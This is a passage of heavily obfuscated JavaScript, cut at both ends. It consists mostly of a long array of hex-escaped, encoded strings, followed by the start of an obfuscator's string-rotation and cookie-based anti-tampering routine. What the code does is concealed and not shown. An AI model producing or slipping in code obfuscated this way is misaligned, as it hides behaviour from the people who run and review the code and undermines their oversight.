x38\x4b\x55\x44\x77\x33\x44\x74\x38\x4b\x4a\x77\x37\x51\x3d','\x77\x72\x72\x44\x6f\x78\x63\x67\x77\x70\x6e\x44\x6a\x51\x51\x4a\x77\x35\x41\x5a\x77\x6f\x67\x30\x77\x36\x59\x46\x77\x37\x76\x44\x72\x63\x4b\x63\x77\x70\x45\x5a\x49\x57\x52\x52\x52\x67\x3d\x3d','\x53\x38\x4b\x47\x53\x41\x6a\x44\x67\x67\x3d\x3d','\x77\x6f\x51\x79\x77\x37\x74\x53\x61\x42\x50\x43\x6c\x4d\x4f\x68','\x63\x73\x4b\x46\x54\x68\x6a\x44\x68\x4d\x4b\x47\x41\x56\x39\x32\x77\x6f\x54\x44\x6d\x63\x4f\x44\x77\x35\x51\x6b\x77\x37\x54\x44\x6a\x73\x4b\x52\x77\x36\x77\x66\x77\x70\x30\x4c\x41\x68\x31\x58\x77\x34\x33\x44\x73\x67\x3d\x3d','\x77\x34\x52\x4c\x77\x36\x6c\x64\x77\x34\x77\x70\x64\x77\x3d\x3d','\x77\x6f\x7a\x44\x6e\x63\x4b\x65\x77\x72\x67\x3d','\x77\x37\x6b\x48\x51\x6d\x7a\x44\x6d\x73\x4f\x7a\x43\x41\x3d\x3d','\x77\x37\x74\x77\x4f\x73\x4f\x70\x5a\x73\x4b\x73\x77\x36\x31\x62\x77\x34\x56\x46\x66\x4d\x4f\x47\x62\x4d\x4b\x66\x4e\x63\x4b\x73\x41\x4d\x4b\x47\x77\x37\x58\x44\x6a\x67\x3d\x3d','\x77\x34\x59\x6b\x64\x51\x3d\x3d','\x77\x37\x67\x48\x57\x32\x76\x44\x6a\x63\x4f\x57\x49\x42\x39\x5a\x46\x51\x3d\x3d','\x61\x6a\x66\x44\x75\x48\x33\x44\x6a\x67\x73\x6c\x77\x70\x31\x6a\x77\x35\x50\x44\x69\x38\x4f\x74\x48\x44\x44\x44\x76\x63\x4b\x63\x55\x73\x4b\x72\x45\x4d\x4b\x4d\x77\x37\x34\x3d','\x77\x72\x2f\x43\x75\x73\x4f\x30\x77\x37\x39\x32','\x63\x63\x4b\x47\x77\x72\x73\x3d','\x77\x72\x7a\x43\x67\x38\x4f\x57\x4f\x6d\x54\x44\x73\x55\x6e\x44\x75\x57\x70\x37\x77\x72\x4d\x3d','\x42\x73\x4f\x6e\x77\x36\x55\x4d\x77\x70\x66\x44\x72\x4d\x4b\x65\x77\x6f\x4a\x38\x77\x72\x48\x44\x67\x73\x4f\x51\x63\x54\x7a\x44\x74\x73\x4b\x32\x41\x57\x4a\x72\x77\x36\x6b\x67\x66\x51\x48\x44\x70\x4d\x4b\x6f\x77\x34\x51\x69\x59\x77\x3d\x3d','\x45\x73\x4b\x2f\x63\x46\x70\x45\x58\x46\x6b\x6c\x77\x6f\x7a\x43\x69\x4d\x4b\x6e\x53\x68\x5a\x6b\x4a\x51\x68\x78\x77\x70\x46\x67\x77\x35\x77\x62','\x77\x70\x38\x36\x77\x37\x74\x52\x63\x67\x58\x44\x6e\x63\x4f\x6e\x46\x42\x38\x5a\x41\x33\x34\x63\x77\x6f\x76\x43\x72\x55\x6e\x43\x69\x73\x4f\x47\x77\x35\x70\x73\x77\x72\x66\x44\x72\x31\x66\x43\x67\x32\x4c\x43\x6b\x73\x4b\x47\x66\x41\x3d\x3d','\x77\x72\x6b\x74\x46\x53\x72\x44\x6e\x67\x3d\x3d','\x77\x71\x68\x71\x46\x51\x34\x72\x77\x35\x50\x43\x69\x63\x4f\x65\x62\x6a\x55\x67','\x59\x38\x4f\x6c\x77\x6f\x33\x44\x6b\x63\x4f\x35\x77\x6f\x70\x2b\x66\x41\x3d\x3d','\x50\x73\x4f\x6d\x45\x63\x4b\x7a\x53\x63\x4f\x5a\x51\x41\x62\x44\x70\x4d\x4b\x63\x55\x30\x4a\x30\x49\x38\x4b\x53\x77\x70\x73\x67\x77\x36\x58\x43\x70\x73\x4f\x37\x65\x63\x4b\x6d\x77\x36\x56\x36\x77\x34\x30\x45\x4c\x38\x4b\x54\x48\x55\x76\x43\x76\x46\x72\x44\x74\x38\x4f\x41\x64\x73\x4f\x78\x77\x71\x33\x43\x74\x53\x46\x52\x4b\x67\x39\x52\x77\x34\x50\x44\x6a\x6a\x5a\x52\x77\x71\x35\x51\x77\x37\x7a\x43\x76\x4d\x4b\x58\x77\x36\x44\x44\x72\x6b\x48\x44\x68\x4d\x4f\x37\x77\x34\x50\x44\x6b\x44\x7a\x43\x76\x38\x4b\x48\x77\x71\x50\x43\x67\x6c\x54\x43\x6c\x51\x76\x43\x72\x63\x4f\x75\x77\x72\x50\x43\x70\x63\x4f\x70\x77\x70\x49\x6f\x41\x51\x49\x42\x43\x73\x4b\x36\x51\x38\x4f\x34\x77\x37\x45\x75\x46\x51\x3d\x3d','\x77\x72\x38\x51\x77\x35\x44\x44\x6e\x55\x51\x3d','\x77\x70\x59\x56\x45\x77\x3d\x3d','\x77\x34\x4e\x7a\x77\x37\x51\x3d','\x77\x70\x6e\x43\x6b\x6e\x58\x43\x68\x38\x4b\x36\x42\x44\x4d\x72\x77\x71\x63\x3d','\x77\x36\x45\x58\x58\x58\x33\x44\x6c\x73\x4f\x75\x4a\x77\x67\x3d','\x77\x34\x6b\x68\x4b\x41\x54\x43\x76\x58\x39\x36\x54\x77\x3d\x3d','\x4b\x38\x4b\x31\x64\x6e\x67\x3d','\x4e\x63\x4b\x54\x77\x35\x70\x65\x4e\x6d\x35\x53\x62\x73\x4f\x77\x62\x43\x49\x67\x54\x4d\x4b\x38\x4b\x63\x4f\x52\x77\x37\x4a\x79\x77\x34\x70\x6e\x77\x6f\x6b\x3d','\x4b\x53\x31\x47\x57\x4d\x4b\x63\x77\x70\x37\x44\x70\x51\x50\x44\x6b\x63\x4b\x6e\x77\x34\x4a\x4c','\x49\x4d\x4b\x73\x63\x33\x45\x6d\x65\x6c\x4d\x59\x77\x70\x7a\x43\x6e\x38\x4b\x38\x54\x52\x38\x72\x54\x30\x6c\x7a\x77\x6f\x42\x72\x77\x34\x4d\x62\x51\x41\x3d\x3d','\x77\x6f\x6a\x43\x76\x48\x55\x4d\x54\x53\x6f\x79\x4b\x51\x3d\x3d','\x54\x73\x4b\x78\x77\x70\x66\x43\x67\x63\x4f\x4e\x77\x6f\x7a\x43\x74\x58\x7a\x44\x6c\x63\x4f\x6a\x77\x36\x35\x56\x4b\x54\x31\x42\x77\x36\x66\x43\x73\x53\x64\x78\x53\x63\x4f\x5a\x64\x63\x4f\x76\x42\x67\x3d\x3d','\x53\x53\x63\x78\x77\x34\x46\x53','\x58\x73\x4b\x49\x53\x68\x50\x44\x67\x73\x4b\x52\x57\x31\x31\x38\x77\x70\x4d\x3d','\x77\x6f\x37\x43\x70\x31\x49\x3d','\x56\x38\x4f\x69\x51\x4d\x4f\x68\x77\x35\x6a\x44\x73\x73\x4f\x33\x77\x37\x44\x43\x68\x41\x55\x3d','\x57\x54\x4d\x7a\x77\x35\x64\x44\x49\x31\x4c\x43\x6f\x67\x3d\x3d','\x77\x36\x50\x43\x6e\x73\x4b\x46\x77\x35\x6f\x78\x77\x72\x4d\x6a\x77\x72\x74\x74\x5a\x6a\x67\x66','\x42\x6d\x35\x67\x42\x6b\x34\x3d','\x77\x36\x66\x43\x71\x63\x4b\x75\x4a\x63\x4b\x5a','\x77\x36\x4c\x44\x74\x63\x4b\x56\x49\x73\x4b\x36\x77\x6f\x6a\x44\x6d\x38\x4f\x75\x77\x71\x51\x66\x46\x48\x2f\x43\x69\x77\x3d\x3d','\x77\x37\x58\x43\x6e\x4d\x4b\x57\x62\x53\x51\x3d','\x77\x70\x76\x43\x73\x4d\x4f\x34\x42\x6e\x4a\x4b','\x4d\x4d\x4f\x2b\x77\x6f\x76\x44\x6e\x46\x67\x3d','\x52\x63\x4b\x6f\x77\x6f\x6a\x43\x6d\x38\x4f\x65\x77\x70\x34\x3d','\x65\x44\x48\x44\x74\x32\x6e\x44\x69\x43\x4e\x64\x77\x70\x64\x6b\x77\x34\x37\x44\x69\x4d\x4f\x6d\x41\x44\x33\x44\x76\x63\x4b\x49','\x65\x43\x62\x44\x76\x32\x72\x44\x6c\x51\x38\x3d','\x46\x57\x42\x74\x41\x30\x4a\x54\x47\x41\x66\x43\x69\x73\x4b\x41\x77\x36\x50\x44\x69\x4d\x4f\x6a\x77\x71\x2f\x43\x6f\x67\x3d\x3d','\x56\x73\x4f\x2f\x58\x38\x4f\x37\x77\x34\x2f\x44\x70\x41\x3d\x3d','\x4b\x43\x31\x79\x53\x4d\x4b\x54\x77\x72\x6e\x44\x75\x52\x6a\x44\x71\x38\x4b\x37\x77\x34\x4e\x63\x4d\x63\x4b\x39\x77\x6f\x72\x43\x72\x73\x4b\x79\x77\x36\x66\x44\x6e\x58\x6e\x44\x71\x6e\x63\x3d','\x77\x72\x62\x43\x6a\x73\x4f\x4c\x4c\x47\x4c\x44\x69\x67\x3d\x3d','\x48\x63\x4b\x78\x77\x72\x50\x44\x6a\x73\x4f\x4b\x77\x34\x68\x6d\x77\x70\x64\x4c\x56\x38\x4f\x6a\x59\x58\x33\x44\x68\x46\x6e\x44\x75\x7a\x52\x34\x77\x35\x63\x3d','\x77\x34\x39\x47\x77\x36\x31\x4d\x77\x35\x30\x6f','\x77\x6f\x6f\x78\x42\x42\x50\x44\x72\x38\x4b\x6f\x77\x70\x50\x44\x68\x6e\x59\x59\x77\x37\x51\x30','\x77\x37\x2f\x44\x74\x38\x4b\x52\x4c\x73\x4b\x34\x77\x6f\x66\x43\x67\x63\x4f\x70\x77\x72\x4e\x59\x48\x6e\x37\x43\x6b\x6b\x52\x69\x41\x4d\x4f\x5a\x59\x38\x4f\x41\x77\x34\x6c\x58\x77\x6f\x33\x43\x6d\x51\x62\x44\x6f\x77\x54\x44\x69\x4d\x4f\x6e\x57\x51\x3d\x3d','\x77\x37\x6f\x66\x77\x37\x4a\x77\x57\x77\x3d\x3d','\x77\x70\x6a\x43\x6a\x63\x4f\x43','\x77\x71\x54\x43\x73\x73\x4f\x31\x77\x36\x39\x48\x55\x38\x4b\x78\x77\x71\x37\x43\x69\x41\x3d\x3d','\x77\x37\x73\x58\x51\x57\x6e\x44\x69\x38\x4f\x70','\x43\x38\x4b\x78\x56\x38\x4b\x77\x77\x71\x30\x36\x77\x37\x54\x44\x6f\x33\x78\x58\x77\x34\x48\x44\x68\x4d\x4f\x65\x61\x63\x4f\x62\x42\x63\x4f\x49\x51\x52\x64\x6b\x77\x36\x62\x44\x75\x38\x4b\x76\x77\x37\x42\x33\x77\x72\x6e\x44\x6a\x67\x3d\x3d','\x45\x38\x4b\x78\x54\x63\x4b\x73\x77\x71\x38\x3d','\x77\x70\x76\x43\x6d\x6b\x55\x3d','\x46\x63\x4b\x38\x56\x4d\x4b\x2b\x77\x71\x4d\x31\x77\x37\x4d\x3d','\x77\x36\x6b\x6b\x42\x38\x4f\x76\x51\x48\x31\x62\x77\x34\x52\x72\x59\x41\x62\x43\x67\x38\x4f\x77\x61\x69\x31\x55\x77\x35\x6f\x3d','\x77\x71\x78\x70\x46\x42\x38\x2b\x77\x34\x33\x43\x71\x4d\x4f\x56\x63\x79\x6b\x3d','\x63\x7a\x2f\x44\x6f\x48\x44\x44\x68\x68\x31\x2f\x77\x70\x31\x6b\x77\x6f\x6e\x44\x6d\x38\x4f\x73\x4d\x53\x66\x44\x6c\x63\x4b\x63\x58\x38\x4b\x78\x57\x63\x4f\x31\x77\x71\x2f\x44\x75\x32\x58\x43\x6e\x42\x4e\x50\x46\x38\x4b\x36\x77\x70\x4e\x54\x49\x32\x33\x43\x68\x4d\x4f\x4f\x51\x68\x78\x43\x58\x56\x30\x3d','\x77\x36\x73\x2b\x44\x4d\x4f\x35\x62\x6d\x30\x51\x77\x34\x31\x7a\x53\x77\x58\x43\x6c\x73\x4f\x39','\x77\x36\x48\x43\x6a\x38\x4b\x62\x64\x69\x56\x62','\x77\x71\x6c\x33\x47\x68\x4d\x37','\x77\x36\x70\x67\x77\x37\x38\x54\x77\x6f\x66\x44\x6d\x57\x33\x43\x76\x4d\x4f\x76\x77\x35\x4e\x79\x64\x51\x6f\x65\x77\x72\x4a\x64\x64\x58\x76\x43\x6c\x4d\x4f\x5a\x77\x35\x33\x43\x74\x32\x39\x78\x77\x72\x39\x4e\x58\x6c\x48\x43\x70\x77\x4a\x66\x47\x38\x4f\x53\x52\x63\x4b\x56\x77\x70\x44\x43\x70\x77\x31\x69','\x77\x70\x76\x43\x6d\x63\x4b\x4a\x66\x55\x34\x3d','\x62\x44\x77\x55\x44\x69\x66\x43\x6e\x4d\x4b\x69\x77\x36\x46\x64\x53\x4d\x4b\x66\x77\x37\x63\x43','\x48\x73\x4f\x37\x48\x38\x4b\x78\x53\x4d\x4f\x4c','\x55\x63\x4f\x31\x56\x38\x4f\x6d\x77\x35\x38\x3d','\x55\x53\x63\x72\x77\x35\x31\x51\x4b\x30\x6e\x43\x6f\x38\x4b\x67\x44\x73\x4b\x72\x77\x35\x6a\x43\x75\x63\x4b\x48\x4b\x68\x44\x44\x75\x63\x4f\x50\x43\x69\x44\x43\x73\x4d\x4f\x5a\x4c\x38\x4f\x46\x64\x38\x4b\x43\x77\x72\x54\x44\x6a\x33\x31\x6b\x63\x63\x4b\x71\x77\x34\x4d\x5a\x59\x6d\x6b\x44\x65\x4d\x4b\x6d','\x77\x70\x4c\x44\x69\x38\x4b\x43\x77\x72\x6b\x7a\x77\x71\x4c\x44\x6b\x55\x56\x36\x64\x44\x6b\x57\x77\x70\x6f\x3d','\x77\x70\x48\x43\x70\x38\x4f\x77\x44\x33\x35\x4e','\x4c\x7a\x42\x45\x51\x38\x4b\x56','\x77\x34\x52\x66\x77\x37\x4a\x57\x77\x34\x34\x36\x51\x67\x39\x4d\x62\x67\x48\x44\x75\x38\x4b\x35\x77\x35\x68\x35\x47\x6c\x66\x43\x74\x30\x2f\x43\x6f\x4d\x4f\x72\x77\x35\x6a\x43\x70\x4d\x4b\x57\x54\x46\x62\x44\x75\x73\x4b\x45\x5a\x57\x55\x6e\x77\x70\x52\x55\x4d\x38\x4f\x6c\x52\x42\x51\x55\x77\x34\x58\x44\x67\x47\x6a\x44\x74\x46\x74\x30\x77\x34\x49\x30','\x77\x71\x6c\x4a\x77\x71\x49\x2f\x4c\x73\x4b\x5a','\x77\x72\x6e\x43\x74\x38\x4f\x74\x77\x36\x31\x36\x52\x4d\x4b\x79','\x77\x35\x33\x43\x6c\x4d\x4b\x55\x77\x34\x30\x37\x77\x71\x35\x69\x77\x71\x70\x77\x49\x67\x6b\x54\x49\x73\x4f\x38\x77\x72\x52\x43\x77\x6f\x2f\x44\x71\x4d\x4b\x42\x4c\x30\x38\x4d\x77\x71\x4c\x44\x70\x63\x4b\x45','\x50\x38\x4b\x64\x77\x34\x39\x43\x50\x47\x70\x49\x64\x63\x4b\x73\x4a\x69\x38\x78\x57\x4d\x4b\x6e\x4b\x51\x3d\x3d','\x77\x6f\x58\x44\x69\x73\x4b\x47\x77\x72\x30\x58','\x49\x79\x4e\x54\x52\x4d\x4b\x57\x77\x70\x72\x44\x76\x78\x6a\x44\x72\x73\x4f\x6d\x77\x35\x4e\x64\x45\x4d\x4b\x6d\x77\x72\x6a\x43\x75\x63\x4b\x32\x77\x37\x33\x44\x69\x6c\x58\x44\x72\x6e\x48\x43\x73\x38\x4f\x52\x50\x43\x77\x70\x77\x6f\x51\x49\x77\x72\x41\x3d','\x48\x4d\x4b\x35\x77\x72\x48\x44\x6e\x38\x4f\x41','\x42\x58\x78\x70\x41\x57\x70\x72\x47\x42\x48\x43\x69\x73\x4b\x4e\x77\x36\x7a\x44\x69\x73\x4f\x74','\x77\x6f\x44\x43\x6c\x38\x4b\x48\x59\x55\x66\x43\x6a\x67\x3d\x3d','\x77\x37\x6b\x54\x57\x57\x66\x44\x6d\x4d\x4f\x67\x50\x52\x52\x66\x55\x79\x64\x43\x77\x71\x2f\x43\x6f\x63\x4f\x37\x77\x36\x33\x44\x6f\x73\x4f\x61\x77\x70\x5a\x68\x77\x36\x35\x66\x77\x70\x4d\x51\x77\x70\x66\x44\x74\x73\x4b\x32\x77\x71\x7a\x43\x71\x63\x4b\x6c\x77\x37\x56\x50','\x77\x37\x6b\x4e\x77\x37\x74\x33\x66\x78\x45\x76\x77\x72\x48\x44\x6a\x38\x4b\x42\x45\x6d\x78\x43','\x77\x34\x41\x57\x59\x77\x5a\x38\x77\x34\x37\x44\x70\x79\x77\x3d','\x77\x71\x4d\x6a\x48\x67\x3d\x3d','\x77\x71\x72\x43\x6a\x45\x49\x3d','\x77\x71\x6a\x43\x75\x48\x41\x59','\x77\x36\x5a\x31\x77\x36\x59\x62','\x77\x34\x67\x76\x55\x77\x3d\x3d','\x77\x36\x62\x43\x70\x73\x4b\x72\x59\x63\x4f\x41\x57\x55\x2f\x43\x72\x4d\x4f\x55\x77\x71\x72\x43\x73\x73\x4f\x70\x62\x6b\x62\x43\x69\x4d\x4b\x70\x44\x63\x4b\x68\x5a\x41\x78\x4f\x58\x68\x64\x36\x77\x72\x6f\x54\x5a\x63\x4b\x36\x77\x70\x4c\x44\x70\x54\x46\x49\x41\x63\x4f\x41\x52\x38\x4f\x30\x62\x4d\x4b\x35\x77\x6f\x4d\x79\x54\x73\x4b\x4f\x62\x6b\x48\x43\x6d\x58\x72\x43\x69\x6e\x49\x45\x77\x71\x37\x43\x76\x6a\x54\x44\x75\x73\x4f\x32\x53\x63\x4b\x69\x77\x71\x52\x63\x77\x35\x55\x37\x77\x6f\x78\x54\x77\x35\x6c\x4a\x45\x41\x3d\x3d','\x47\x73\x4b\x74\x77\x71\x37\x44\x67\x67\x3d\x3d','\x77\x34\x39\x42\x4f\x67\x3d\x3d','\x49\x63\x4b\x64\x51\x77\x3d\x3d','\x65\x38\x4f\x6c\x77\x6f\x58\x44\x76\x30\x56\x41\x53\x52\x45\x59\x44\x48\x49\x3d','\x77\x37\x48\x43\x6a\x73\x4b\x42\x77\x36\x73\x51','\x4f\x53\x31\x32\x57\x63\x4b\x44\x77\x70\x4c\x44\x70\x52\x41\x3d','\x77\x35\x67\x39\x4f\x67\x3d\x3d','\x77\x37\x78\x73\x4a\x38\x4f\x6c','\x77\x6f\x51\x49\x45\x77\x3d\x3d','\x77\x6f\x31\x31\x4b\x41\x3d\x3d','\x45\x73\x4f\x38\x77\x36\x34\x4a\x77\x6f\x7a\x44\x76\x73\x4f\x31\x77\x72\x6c\x38\x77\x72\x37\x44\x6f\x4d\x4f\x79\x56\x77\x3d\x3d','\x54\x73\x4b\x4d\x41\x51\x3d\x3d','\x77\x72\x6f\x44\x77\x35\x38\x3d','\x77\x37\x35\x33\x77\x34\x59\x3d','\x77\x37\x76\x44\x6e\x53\x67\x6e\x77\x70\x33\x44\x6a\x51\x41\x56\x77\x35\x64\x62\x77\x6f\x55\x4b\x77\x35\x6f\x48\x77\x37\x33\x44\x6f\x38\x4b\x4f\x77\x6f\x5a\x48\x65\x58\x78\x42\x4e\x69\x37\x43\x6b\x78\x34\x59\x64\x6a\x6e\x44\x73\x73\x4b\x4b\x77\x34\x4c\x44\x75\x7a\x4d\x3d','\x77\x71\x44\x43\x6d\x63\x4b\x52\x59\x41\x3d\x3d','\x77\x72\x73\x51\x77\x35\x4c\x44\x6a\x45\x37\x43\x71\x41\x3d\x3d','\x77\x71\x39\x44\x77\x71\x34\x74\x4c\x73\x4b\x50\x55\x32\x2f\x44\x6f\x6a\x52\x5a\x4b\x33\x41\x3d','\x77\x35\x59\x70\x50\x51\x3d\x3d','\x77\x72\x45\x4b\x49\x77\x3d\x3d','\x77\x6f\x62\x43\x70\x57\x6b\x3d','\x77\x70\x38\x6c\x53\x78\x78\x35\x77\x34\x44\x44\x70\x54\x4c\x43\x6f\x7a\x54\x44\x70\x63\x4f\x76\x54\x30\x48\x43\x68\x78\x44\x44\x76\x73\x4f\x55\x77\x70\x66\x44\x6c\x63\x4f\x38\x64\x77\x37\x43\x76\x63\x4b\x78\x77\x35\x44\x44\x6a\x6c\x78\x41\x48\x55\x68\x78\x77\x35\x62\x43\x6f\x77\x3d\x3d','\x77\x72\x6f\x51\x4e\x45\x45\x3d','\x77\x36\x37\x43\x6d\x4d\x4b\x4a\x61\x79\x42\x50\x77\x35\x51\x3d','\x77\x6f\x48\x43\x6c\x38\x4b\x43','\x77\x34\x41\x70\x51\x73\x4f\x51\x42\x63\x4b\x43','\x4f\x4d\x4b\x44\x49\x6b\x6e\x44\x68\x73\x4b\x52\x66\x63\x4b\x4e','\x77\x72\x66\x44\x72\x51\x38\x36\x77\x70\x48\x44\x67\x42\x55\x3d','\x49\x4d\x4f\x2f\x77\x6f\x37\x44\x69\x56\x64\x62\x54\x68\x6f\x62','\x77\x35\x4d\x56\x62\x41\x46\x31\x77\x34\x33\x44\x73\x41\x3d\x3d','\x77\x36\x42\x32\x4d\x77\x3d\x3d','\x77\x71\x63\x51\x77\x34\x72\x44\x67\x55\x62\x43\x70\x45\x4c\x43\x74\x63\x4b\x56','\x77\x70\x62\x43\x75\x38\x4f\x79\x44\x6e\x35\x62\x47\x38\x4f\x6c\x4c\x69\x59\x4f\x77\x72\x31\x52\x77\x36\x6e\x44\x67\x41\x35\x57\x46\x51\x3d\x3d','\x55\x38\x4f\x72\x77\x71\x72\x44\x67\x41\x3d\x3d','\x77\x70\x76\x43\x74\x6c\x49\x73\x56\x69\x34\x35','\x77\x34\x62\x43\x71\x63\x4b\x67\x48\x53\x6c\x43\x66\x4d\x4f\x4c\x55\x42\x6c\x58\x77\x71\x77\x52\x77\x37\x72\x43\x6d\x67\x3d\x3d','\x77\x71\x66\x44\x73\x67\x30\x67\x77\x6f\x6f\x3d','\x77\x37\x6e\x43\x73\x43\x6f\x46\x77\x36\x55\x59\x77\x70\x33\x44\x6b\x38\x4b\x35\x62\x4d\x4f\x54\x77\x34\x48\x44\x67\x38\x4b\x55\x55\x79\x55\x35','\x77\x70\x73\x6a\x77\x37\x6c\x63\x61\x51\x3d\x3d','\x77\x36\x44\x43\x6c\x63\x4b\x62\x61\x67\x42\x63','\x77\x34\x68\x4c\x77\x36\x73\x3d','\x77\x70\x63\x49\x4c\x67\x3d\x3d','\x49\x38\x4f\x6a\x77\x6f\x45\x3d','\x77\x36\x74\x6d\x44\x38\x4f\x6f\x77\x34\x62\x43\x6d\x67\x3d\x3d','\x45\x32\x64\x74\x41\x57\x70\x34','\x77\x34\x35\x76\x4c\x51\x3d\x3d','\x77\x36\x55\x4b\x62\x41\x3d\x3d','\x77\x34\x56\x52\x77\x34\x30\x3d','\x77\x71\x62\x43\x70\x63\x4f\x2f','\x42\x73\x4b\x34\x51\x4d\x4b\x72\x77\x6f\x73\x76','\x77\x34\x58\x43\x73\x4d\x4b\x6b','\x77\x71\x72\x43\x73\x38\x4f\x35\x77\x37\x68\x53\x58\x67\x3d\x3d','\x50\x55\x68\x55','\x55\x4d\x4f\x76\x56\x38\x4f\x36\x77\x37\x6a\x44\x75\x4d\x4f\x48\x77\x36\x7a\x43\x74\x52\x51\x3d','\x43\x38\x4b\x56\x56\x77\x3d\x3d','\x77\x36\x54\x43\x68\x38\x4b\x4d\x77\x36\x77\x30\x4f\x77\x3d\x3d','\x77\x35\x41\x72\x45\x77\x3d\x3d','\x77\x71\x68\x74\x47\x67\x38\x65\x77\x35\x55\x3d','\x77\x35\x49\x48\x43\x77\x3d\x3d','\x77\x34\x72\x43\x71\x4d\x4b\x31','\x77\x70\x37\x43\x6b\x33\x59\x3d','\x56\x73\x4f\x33\x52\x41\x3d\x3d','\x77\x71\x38\x39\x4d\x51\x3d\x3d','\x77\x70\x37\x43\x6e\x4d\x4f\x51','\x77\x71\x6f\x5a\x77\x35\x33\x44\x6d\x6d\x4c\x43\x71\x6c\x4c\x43\x76\x38\x4b\x6d\x44\x51\x3d\x3d','\x64\x4d\x4f\x69\x77\x72\x2f\x44\x6c\x38\x4f\x49\x77\x6f\x78\x30\x66\x6c\x42\x48','\x77\x72\x2f\x43\x6b\x38\x4f\x4d\x4f\x47\x4c\x44\x6b\x51\x3d\x3d','\x77\x6f\x6a\x43\x6d\x63\x4f\x62\x77\x34\x35\x57\x62\x4d\x4b\x47\x77\x6f\x50\x43\x73\x73\x4f\x61\x56\x51\x37\x43\x75\x38\x4b\x4f\x77\x37\x59\x54\x4f\x54\x4d\x64\x4a\x46\x30\x36\x77\x71\x59\x45\x77\x6f\x77\x54\x44\x7a\x74\x4b\x77\x72\x66\x43\x73\x77\x7a\x44\x70\x47\x51\x53\x77\x37\x55\x44\x77\x34\x50\x44\x69\x4d\x4b\x58\x77\x34\x54\x44\x72\x73\x4b\x53\x77\x37\x54\x44\x67\x33\x66\x43\x71\x73\x4f\x4e\x46\x4d\x4f\x67\x46\x57\x50\x43\x6e\x56\x72\x43\x6b\x73\x4f\x74\x77\x72\x58\x44\x70\x68\x54\x43\x73\x46\x63\x38\x77\x71\x59\x49','\x51\x38\x4f\x78\x51\x67\x3d\x3d','\x77\x72\x38\x37\x4f\x67\x3d\x3d','\x44\x44\x42\x58\x54\x4d\x4b\x49','\x77\x37\x68\x62\x77\x36\x4e\x36\x77\x35\x45\x72','\x77\x72\x6e\x44\x70\x4d\x4b\x55\x77\x37\x51\x62\x77\x71\x76\x44\x6c\x30\x70\x2b\x62\x79\x73\x48\x77\x6f\x6a\x44\x69\x51\x3d\x3d','\x77\x36\x38\x52\x77\x37\x46\x75\x56\x78\x4d\x3d','\x77\x70\x2f\x43\x6a\x48\x33\x43\x69\x38\x4b\x6f','\x77\x34\x4c\x44\x6a\x38\x4b\x72','\x77\x36\x2f\x43\x6d\x4d\x4b\x55\x66\x7a\x56\x41','\x77\x72\x77\x35\x47\x79\x7a\x44\x6a\x79\x59\x3d','\x77\x36\x72\x43\x6b\x38\x4b\x65\x66\x54\x6c\x6e\x77\x35\x63\x3d','\x77\x36\x4c\x44\x6f\x38\x4b\x46\x4e\x4d\x4b\x72\x77\x70\x51\x3d','\x77\x35\x45\x64\x59\x51\x3d\x3d','\x77\x72\x45\x4b\x50\x30\x58\x44\x74\x52\x41\x61','\x54\x4d\x4b\x31\x77\x6f\x2f\x43\x6a\x38\x4f\x65\x77\x6f\x55\x3d','\x77\x6f\x54\x43\x67\x73\x4b\x37\x44\x51\x3d\x3d','\x77\x71\x4d\x70\x46\x7a\x6a\x44\x6a\x7a\x77\x3d','\x77\x72\x6a\x43\x72\x4d\x4f\x52','\x44\x6e\x41\x68\x77\x6f\x5a\x4c\x65\x77\x2f\x43\x73\x4d\x4f\x6a\x46\x38\x4b\x69\x77\x70\x72\x43\x6f\x4d\x4f\x46\x46\x30\x50\x44\x6f\x4d\x4b\x51\x52\x68\x6a\x44\x70\x38\x4f\x52\x66\x63\x4b\x58\x4c\x63\x4b\x4d\x77\x36\x54\x43\x6b\x6d\x55\x6d\x48\x73\x4f\x6b\x77\x71\x38\x47\x66\x43\x77\x65\x49\x38\x4b\x2b\x77\x70\x4c\x44\x6b\x73\x4b\x63\x4f\x38\x4f\x47\x77\x34\x2f\x43\x72\x77\x3d\x3d','\x77\x35\x6c\x4f\x77\x36\x68\x57\x77\x35\x30\x3d','\x62\x4d\x4b\x6f\x44\x31\x4c\x44\x6b\x63\x4b\x67\x66\x30\x4a\x6c\x77\x34\x72\x43\x6d\x38\x4f\x61\x77\x70\x52\x36\x77\x72\x48\x43\x6b\x38\x4f\x4a\x77\x71\x77\x64\x77\x6f\x70\x51\x55\x46\x67\x4a\x77\x6f\x37\x43\x72\x63\x4f\x4c\x41\x73\x4b\x35\x77\x36\x6b\x63\x66\x38\x4f\x32\x4a\x33\x72\x43\x72\x67\x54\x44\x76\x63\x4f\x38\x77\x34\x59\x3d','\x77\x6f\x54\x43\x6e\x32\x67\x3d','\x77\x70\x54\x43\x6d\x58\x38\x3d','\x43\x4d\x4f\x43\x77\x34\x49\x3d','\x48\x63\x4f\x72\x77\x36\x55\x50\x77\x6f\x7a\x44\x73\x77\x3d\x3d'];(function(_0x2097a5,_0x1576db){var _0x257b18=function(_0x7b479a){while(--_0x7b479a){_0x2097a5['\x70\x75\x73\x68'](_0x2097a5['\x73\x68\x69\x66\x74']());}};var _0x1b6655=function(){var _0x48cd45={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2bd58c,_0x434dca,_0x2ebc35,_0x124174){_0x124174=_0x124174||{};var _0x43a91b=_0x434dca+'\x3d'+_0x2ebc35;var _0x5e918d=0x0;for(var _0x5e918d=0x0,_0x21f99a=_0x2bd58c['\x6c\x65\x6e\x67\x74\x68'];_0x5e918d<_0x21f99a;_0x5e918d++){var _0x1da641=_0x2bd58c[_0x5e918d];_0x43a91b+='\x3b\x20'+_0x1da641;var _0x54edea=_0x2bd58c[_0x1da641];_0x2bd58c['\x70\x75\x73\x68'](_0x54edea);_0x21f99a=_0x2bd58c['\x6c\x65\x6e\x67\x74\x68'];if(_0x54edea!==!![]){_0x43a91b+='\x3d'+_0x54edea;}}_0x124174['\x63\x6f\x6f\x6b\x69\x65']=_0x43a91b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2d503a,_0x3fe87d){_0x2d503a=_0x2d503a||function(_0x1ffb7a){return _0x1ffb7a;};var _0xb2b2b7=_0x2d503a(new 